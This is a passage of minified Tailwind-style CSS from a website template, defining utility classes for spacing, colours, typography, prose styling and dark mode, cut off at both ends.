w-\[220px\]{min-width:220px}.min-w-\[280px\]{min-width:280px}.max-w-6xl{max-width:72rem}.max-w-\[220px\]{max-width:220px}.max-w-\[280px\]{max-width:280px}.max-w-none{max-width:none}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow-0{flex-grow:0}.basis-auto{flex-basis:auto}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-3{--tw-translate-y:-0.75rem}.-translate-y-3,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-pointer{cursor:pointer}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-5{gap:1.25rem}.gap-7{gap:1.75rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.\!overflow-auto{overflow:auto!important}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.scroll-smooth{scroll-behavior:smooth}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dotted{border-style:dotted}.\!border-go-primary{--tw-border-opacity:1!important;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))!important}.border-go-gray{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-go-primary{--tw-border-opacity:1;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))}.border-go-white{--tw-border-opacity:1;border-color:rgb(253 253 253/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.bg-\[\#000000\]{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-\[\#00803E\]{--tw-bg-opacity:1;background-color:rgb(0 128 62/var(--tw-bg-opacity))}.bg-\[\#34ACDE\]{--tw-bg-opacity:1;background-color:rgb(52 172 222/var(--tw-bg-opacity))}.bg-\[\#4867AA\]{--tw-bg-opacity:1;background-color:rgb(72 103 170/var(--tw-bg-opacity))}.bg-\[\#E60023\]{--tw-bg-opacity:1;background-color:rgb(230 0 35/var(--tw-bg-opacity))}.bg-go-black{--tw-bg-opacity:1;background-color:rgb(38 38 38/var(--tw-bg-opacity))}.bg-go-black\/20{background-color:rgba(38,38,38,.2)}.bg-go-black\/30{background-color:rgba(38,38,38,.3)}.bg-go-black\/50{background-color:rgba(38,38,38,.5)}.bg-go-gray{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-go-primary{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.bg-go-primary\/80{background-color:rgb(var(--color-primary)/.8)}.bg-go-primary\/90{background-color:rgb(var(--color-primary)/.9)}.bg-go-red{--tw-bg-opacity:1;background-color:rgb(229 57 53/var(--tw-bg-opacity))}.bg-go-white{--tw-bg-opacity:1;background-color:rgb(253 253 253/var(--tw-bg-opacity))}.bg-go-white\/20{background-color:hsla(0,0%,99%,.2)}.bg-go-white\/50{background-color:hsla(0,0%,99%,.5)}.bg-go-yellow{--tw-bg-opacity:1;background-color:rgb(255 196 54/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-\[\#1289F7\]{--tw-gradient-from:#1289f7 var(--tw-gradient-from-position);--tw-gradient-to:rgba(18,137,247,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-go-black\/90{--tw-gradient-from:rgba(38,38,38,.9) var(--tw-gradient-from-position);--tw-gradient-to:rgba(38,38,38,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-purple-600{--tw-gradient-to:rgba(147,51,234,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#9333ea var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#F15B68\]{--tw-gradient-to:#f15b68 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-16{padding:4rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-3\.5{padding:.875rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-8{padding:2rem}.p-\[3px\]{padding:3px}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-0{padding-bottom:0;padding-top:0}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pl-10{padding-left:2.5rem}.pr-3{padding-right:.75rem}.pt-10{padding-top:2.5rem}.pt-2{padding-top:.5rem}.pt-7{padding-top:1.75rem}.text-center{text-align:center}.text-right{text-align:right}.-indent-\[1000px\]{text-indent:-1000px}.text-2sm{font-size:.813rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[15px\]{font-size:15px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.text-xxs{font-size:.625rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-semibold{font-weight:600}.capitalize{text-transform:capitalize}.leading-\[3\.5rem\]{line-height:3.5rem}.leading-none{line-height:1}.leading-normal{line-height:1.5}.text-go-black{--tw-text-opacity:1;color:rgb(38 38 38/var(--tw-text-opacity))}.text-go-black\/60{color:rgba(38,38,38,.6)}.text-go-black\/70{color:rgba(38,38,38,.7)}.text-go-black\/80{color:rgba(38,38,38,.8)}.text-go-green{--tw-text-opacity:1;color:rgb(0 140 95/var(--tw-text-opacity))}.text-go-primary{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.text-go-red{--tw-text-opacity:1;color:rgb(229 57 53/var(--tw-text-opacity))}.text-go-white{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.no-underline{text-decoration-line:none}.opacity-0{opacity:0}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-go-shadow{--tw-shadow-color:f5f5f5;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px)}.backdrop-blur,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[top\]{transition-duration:.15s;transition-property:top;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-\[1\.5s\]{transition-duration:1.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.prose :where(iframe):not(:where([class~=not-prose] *)){aspect-ratio:16/9;border-radius:.5rem;height:auto;width:100%}::-webkit-calendar-picker-indicator{filter:invert(1)}.overflow-x-no-bar::-webkit-scrollbar{height:0}.overflow-y-no-bar::-webkit-scrollbar{width:0}.bg-user{background-image:url(/templates/gogrid/images/bg-user.webp)}:is(.dark .dark\:prose-invert){--tw-prose-body:var(--tw-prose-invert-body);--tw-prose-headings:var(--tw-prose-invert-headings);--tw-prose-lead:var(--tw-prose-invert-lead);--tw-prose-links:var(--tw-prose-invert-links);--tw-prose-bold:var(--tw-prose-invert-bold);--tw-prose-counters:var(--tw-prose-invert-counters);--tw-prose-bullets:var(--tw-prose-invert-bullets);--tw-prose-hr:var(--tw-prose-invert-hr);--tw-prose-quotes:var(--tw-prose-invert-quotes);--tw-prose-quote-borders:var(--tw-prose-invert-quote-borders);--tw-prose-captions:var(--tw-prose-invert-captions);--tw-prose-kbd:var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows:var(--tw-prose-invert-kbd-shadows);--tw-prose-code:var(--tw-prose-invert-code);--tw-prose-pre-code:var(--tw-prose-invert-pre-code);--tw-prose-pre-bg:var(--tw-prose-invert-pre-bg);--tw-prose-th-borders:var(--tw-prose-invert-th-borders);--tw-prose-td-borders:var(--tw-prose-invert-td-borders)}@media (min-width:1024px){.lg\:prose-base{font-size:1rem;line-height:1.75}.lg\:prose-base :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.lg\:prose-base :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.lg\:prose-base :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.6em;margin-top:1.6em;padding-left:1em}.lg\:prose-base :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.25em;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.lg\:prose-base :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.5em;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.lg\:prose-base :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.lg\:prose-base :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.lg\:prose-base :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.lg\:prose-base :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;font-size:.875em;padding:.1875em .375em}.lg\:prose-base :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.lg\:prose-base :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.lg\:prose-base :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.lg\:prose-base :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.375rem;font-size:.875em;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;padding:.8571429em 1.1428571em}.lg\:prose-base :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.lg\:prose-base :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.lg\:prose-base :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.lg\:prose-base :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.lg\:prose-base :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.lg\:prose-base :where(.lg\:prose-base>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.lg\:prose-base :where(.lg\:prose-base>ul>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.lg\:prose-base :where(.lg\:prose-base>ul>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.lg\:prose-base :where(.lg\:prose-base>ol>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.lg\:prose-base :where(.lg\:prose-base>ol>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.lg\:prose-base :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.lg\:prose-base :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.lg\:prose-base :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.lg\:prose-base :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.lg\:prose-base :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:3em;margin-top:3em}.lg\:prose-base :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857}.lg\:prose-base :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-bottom:.5714286em;padding-left:.5714286em;padding-right:.5714286em}.lg\:prose-base :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.lg\:prose-base :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.lg\:prose-base :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.lg\:prose-base :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.lg\:prose-base :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.lg\:prose-base :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.lg\:prose-base :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.lg\:prose-base :where(.lg\:prose-base>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(.lg\:prose-base>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}}.selection\:bg-go-primary ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:bg-go-primary ::selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:text-go-white ::-moz-selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.selection\:text-go-white ::selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.selection\:bg-go-primary::-moz-selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:bg-go-primary::selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:text-go-white::-moz-selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.selection\:text-go-white::selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.before\:pointer-events-none:before{content:var(--tw-content);pointer-events:none}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:-left-10:before{content:var(--tw-content);left:-2.5rem}.before\:-top-full:before{content:var(--tw-content);top:-100%}.before\:top-\[65px\]:before{content:var(--tw-content);top:65px}.before\:-z-10:before{content:var(--tw-content);z-index:-10}.before\:inline-block:before{content:var(--tw-content);display:inline-block}.before\:h-\[calc\(100\%_-_4rem\)\]:before{content:var(--tw-content);height:calc(100% - 4rem)}.before\:h-full:before{content:var(--tw-content);height:100%}.before\:w-\[2px\]:before{content:var(--tw-content);width:2px}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:rounded-bl-lg:before{border-bottom-left-radius:.5rem;content:var(--tw-content)}.before\:bg-gray-300:before{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity));content:var(--tw-content)}.before\:bg-gradient-to-t:before{background-image:linear-gradient(to top,var(--tw-gradient-stops));content:var(--tw-content)}.before\:from-go-white\/50:before{--tw-gradient-from:hsla(0,0%,99%,.5) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,99%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.last\:mb-5:last-child{margin-bottom:1.25rem}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-105:hover,.hover\:scale-110:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1}.hover\:border-go-primary:hover{--tw-border-opacity:1;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))}.hover\:bg-go-gray:hover{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.hover\:bg-go-white:hover{--tw-bg-opacity:1;background-color:rgb(253 253 253/var(--tw-bg-opacity))}.hover\:text-go-black:hover{--tw-text-opacity:1;color:rgb(38 38 38/var(--tw-text-opacity))}.hover\:text-go-primary:hover{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:transition:hover{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover\:duration-300:hover{transition-duration:.3s}.hover\:duration-500:hover{transition-duration:.5s}.hover\:ease-in-out:hover{transition-timing-function:cubic-bezier(.4,0,.2,1)}.focus\:rounded-lg:focus{border-radius:.5rem}.focus\:bg-gray-200:focus{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.group:focus-within .group-focus-within\:text-go-primary{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:w-full{width:100%}.group:hover .group-hover\:translate-y-0{--tw-translate-y:0px}.group:hover .group-hover\:-rotate-90,.group:hover .group-hover\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:-rotate-90{--tw-rotate:-90deg}.group:hover .group-hover\:rotate-180{--tw-rotate:180deg}.group:hover .group-hover\:rotate-180,.group:hover .group-hover\:scale-110{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group:hover .group-hover\:overflow-auto{overflow:auto}.group:hover .group-hover\:text-go-primary,.group\/play:hover .group-hover\/play\:text-go-primary{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.group:hover .group-hover\:text-go-white\/80{color:hsla(0,0%,99%,.8)}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.group:hover .group-hover\:duration-300{transition-duration:.3s}.aria-expanded\:\!h-0[aria-expanded=true]{height:0!important}.aria-expanded\:\!overflow-hidden[aria-expanded=true]{overflow:hidden!important}.prose-h1\:text-2xl :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.5rem;line-height:2rem}.prose-h2\:text-xl :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.25rem;line-height:1.75rem}.prose-h3\:text-lg :is(:where(h3):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.125rem;line-height:1.75rem}.prose-h4\:text-base :is(:where(h4):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1rem;line-height:1.5rem}.prose-a\:text-go-primary :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.prose-a\:underline-offset-2 :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){text-underline-offset:2px}.prose-figcaption\:italic :is(:where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *))){font-style:italic}.prose-pre\:text-sm :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:.875rem;line-height:1.25rem}.prose-img\:\!h-\[200px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){height:200px!important}.prose-img\:\!w-full :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){width:100%!important}.prose-img\:\!max-w-full :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){max-width:100%!important}.prose-img\:rounded-lg :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){border-radius:.5rem}.prose-img\:object-cover :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){-o-object-fit:cover;object-fit:cover}.prose-img\:-indent-\[1000px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){text-indent:-1000px}.prose-hr\:my-7 :is(:where(hr):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:1.75rem;margin-top:1.75rem}:is(.dark .dark\:block){display:block}:is(.dark .dark\:hidden){display:none}:is(.dark .dark\:border-go-black-transparent){--tw-border-opacity:1;border-color:rgb(51 51 51/var(--tw-border-opacity))}:is(.dark .dark\:border-go-gray\/10){border-color:hsla(0,0%,96%,.1)}:is(.dark .dark\:bg-go-black){--tw-bg-opacity:1;background-color:rgb(38 38 38/var(--tw-bg-opacity))}:is(.dark .dark\:bg-go-black-transparent){--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}:is(.dark .dark\:bg-go-gray\/10){background-color:hsla(0,0%,96%,.1)}:is(.dark .dark\:bg-go-gray\/80){background-color:hsla(0,0%,96%,.8)}:is(.dark .dark\:bg-go-primary){--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}:is(.dark .dark\:from-go-black-transparent){--tw-gradient-from:#333 var(--tw-gradient-from-position);--tw-gradient-to:rgba(51,51,51,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}:is(.dark 